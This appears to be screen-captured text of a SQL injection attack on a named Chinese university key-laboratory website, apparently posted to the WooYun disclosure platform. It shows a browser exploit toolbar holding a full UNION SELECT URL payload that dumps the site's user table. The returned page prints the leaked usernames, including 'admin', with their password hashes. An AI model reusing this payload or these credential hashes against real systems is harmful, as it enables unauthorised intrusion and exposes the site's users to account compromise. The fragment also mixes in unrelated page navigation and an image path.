 Load URL
http://keylab.nwnu.edu.cn/Article/index.php?id=85%20+and+1=2+union+select+group_concat%28user_name,0x2B,user_id,0x2B,user_password%29+from+lb_user--
Split URL
Execute
Enable Post data Enable Referrer
Post data
NORTHWEST NORMAL UNIVERSITY
1902
甘肃省高分子材料重
Key Laboratory of Polymer Materials o
安装某个插件后才能显示此内容。
安装插件...
2016年01月06日 星期三 14:48:43 English Version
首页 学术交流 学术委员会 专家与人才 研究方向 规章制度 仪器设备 项目及专利 组织机构 文档下载
当前位置：
[文章来源： 作者： 发布时间：1970-01-01]
liubang+1+ab79d9ee57d62a1dd4c7caa224e640a5,admin+13+6503d3ee2ad6e6302e98080a6e2072a2
www.wooyun.org